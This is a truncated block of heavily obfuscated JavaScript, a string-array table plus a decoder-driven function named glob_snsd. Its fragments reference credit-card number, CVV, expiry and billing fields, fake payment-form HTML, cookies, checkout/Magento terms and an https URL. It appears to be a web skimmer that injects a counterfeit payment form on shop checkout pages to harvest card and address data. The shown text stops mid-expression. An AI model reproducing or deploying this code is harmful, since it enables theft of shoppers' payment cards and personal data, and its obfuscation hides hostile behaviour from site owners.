_0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return 